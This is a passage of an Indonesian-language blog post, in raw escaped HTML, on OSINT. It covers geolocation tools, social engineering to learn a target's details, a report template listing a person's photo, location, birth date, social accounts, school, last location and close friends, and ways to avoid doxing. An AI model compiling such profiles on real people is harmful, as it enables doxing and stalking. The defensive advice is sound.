lainya\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E- Hunt with Geo OSINT\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgul0uXh_ZfGxt3_7vGblxAve2yJNmvaOr4hB9wNlnNcEmH_B57Cf_AGkvgqUw2v0BXkZuaBa4c5-9nlnRHMsffHHOITMl__YIeXqrnKZ992C8Es6GpOlFCva3jrZr8PIHdTRY_oIbr-G0k1vxQ5qaEOzK95iwqjrezjDGS8x216ciuNJ6R7XjqOWIx4w=s1366\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"- Hunt with geo osint\" border=\"0\" data-original-height=\"713\" data-original-width=\"1366\" height=\"334\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgul0uXh_ZfGxt3_7vGblxAve2yJNmvaOr4hB9wNlnNcEmH_B57Cf_AGkvgqUw2v0BXkZuaBa4c5-9nlnRHMsffHHOITMl__YIeXqrnKZ992C8Es6GpOlFCva3jrZr8PIHdTRY_oIbr-G0k1vxQ5qaEOzK95iwqjrezjDGS8x216ciuNJ6R7XjqOWIx4w=w640-h334\" title=\"- Hunt with geo osint\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003EOkok di poin berikutnya adalah geo OSINT. Pada kasus ini Anda dapat menemukan lokasi pada suatu gambar atau sebuah vidio. Anda dapat menganalisa tempat tersebut dan mencoba menemukan dimana letak posisi dari gambar tersebut\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E \u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003EGeolokasi melayani dapat digunakan dalam banyak cara. Ini digunakan oleh pemerintah dan polisi untuk tujuan keselamatan, seperti kapal terbang tak berawak atau gelang pergelangan kaki, yang memiliki beberapa efek meresahkan ketika kita berpikir tentang fakta bahwa tidak ada bentuk pengumpulan data yang dapat diandalkan. \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003EMenggunakan geolokasi untuk melacak perubahan ketinggian, melihat riwayat posisi, menemukan toko terdekat, menandai foto media sosial, check-in ke lokasi, mendapatkan cuaca lokal, dll.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E \u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E \u003C\/b\u003EAnda dapat belajar geo OSINT dengan GeoGuessr\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003ETautan : \u003Ca href=\"https:\/\/www.geoguessr.com\/ \"\u003Ehttps:\/\/www.geoguessr.com\/\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003EAdapun berbagai tools yang bisa Anda gunakan di antaranya :\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E1. CREEPY \u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E2. METAGOOFIL \u003Cbr \/\u003E\u003Cbr \/\u003E3. GEONAMES \u003Cbr \/\u003E\u003Cbr \/\u003E4. GEO-RECON\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E- Hunt with social engineering\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003EDi poin terkahir adalah social engineering. Anda dapat mengumpulkan dataset Anda dengan metode ini, social engineering teknik yang sulit dan menantang untuk dilakukan tidak sembarang orang bisa menguasai teknik ini. Menurut saya teknik ini sulit dilakukan, kecuali target Anda lemah dan minim literasi mungkin sangatlah muda, tapi bayangkan jika target Anda orang yang mengethaui seluk beluk dan litrasi tinggi hal ini sangatlah sulit\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003ELalu apa saja yang bisa dilakukan social engineering ?\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E1. Mengetahui nama lengkap target\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E2. Mengetahui detail target\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003ETerus apakah kita \nbisa kebal dari serangan social engineering ? Hmmm saya rasa tidak, bisa\n saja sewaktu - waktu saya atau Anda bisa terkena serangan ini, social \nengineering dapat menyerang kapan saja dan tidak kenal Anda itu siapa ( \npandang bulu ). Teknik ini bisa saja digunakan oleh peretas untuk \nkepentingan pribadi, kesenangan biasa atau mengancam sesorang, masing - \nmasing peretas pasti memiliki tujuan tertentu, untuk itu kita sebagai \nuser (pengguna) harus berhati - hati dan selalu waspada\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E# OSINT report\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003ESetalah Anda mengumpulkan data, menganalisa kini saatnya Anda membuat laporan. Anda dapat membuat laporan OSINT dari yang Anda temukan, berikut adalah simple template report OSINT\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E1. Name\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E2. Photo\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E3. Location\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E4. Date born\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E5. Social media :\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E- Facebook\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E- Instagram\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E- Linkedin\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E- Telegram\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E6. School\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E7. Last location\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E8. Close friend\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003Eany \u003C\/span\u003E\u0026nbsp;\u0026nbsp; \u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E# Bagaimana cara meminimalisir serangan OSINT? \u003C\/span\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan style=\"font-weight: normal;\"\u003ESetelah mempelajari berbagai teknik OSINT saatnya membahas tentang cara meminimalisir serangan OSINT. Pasti Anda tidak ingin di OSINT kan? Doxing ? Nah untuk itu Anda dapat melakukan cara ini\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E- Kurangi mengabadikan informasi pribadi ke public\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003EAnda dapat mengurangi hal - hal berbau informasi pribadi ke public misalnya riwayat hidup Anda, dimana Anda bermain, kesukaan Anda dan riwayat transaksi yang mengadung nomor rekening dan lainya. Anda cukup mengurangi hal seperti ini pada dasarnya apa yang Anda uplaod di dalam internet akan menjadi milik umum siapa saja bisa melihat, klaim, menggunakan dan lainya. Dan jejak digital sangat sulit hilang untuk itu Anda berhati - hati dan selalu waspada\u0026nbsp;\u003Cb\u003E \u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E- Never trust with people\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003EKurangi kepercayaan Anda pada orang asing atau orang baru. Anda tidak usah menanamkan 100% kepercayaan pada orang terlebih lagi orang asing, jika Anda ingin mempercayakan pada seseorang alangkah baiknya orang tersebut merupakan kerabat Anda, orang tua Anda dan sahabat sejati Anda dan jangan mengirimkan sesuatu yang bersifat pribadi ke orang asing\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cb\u003E- Deleting your metadata file\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003EOkok cara terakhir. Selalu mengahpus metada file Anda hal ini bertujuan untuk tetap menjaga identitas Anda terhadap orang lain (orang asing) Seperti yang sudah saya jelaskan di atas seseorang dapat melacak dan mengetahui Anda melalui sebuah metadata pada suati file untuk itu Anda dapat menggunkan online tools atau offline tools untuk menghapus metada Anda. Berikut adalah tools nya\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E1. https:\/\/jimpl.com\/ (online tools)\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E2. exif tool untuk mengedit metadata Anda\u0026nbsp; (offline tools rekomen)\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cb\u003E\u003Cb\u003E- Jangan berbuat onar\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cb\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003EJika Anda tidak ingin di OSINT atau Doxing cukup kurangi berbuat onar atau hal bodoh yang Anda lakukan. Pasalnya cara ini dapat memancing emosi sesorang dan melacak Anda sudah banyak kasus seperti ini terjadi si social media untuk itu selalu jaga Anda masing masing\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: 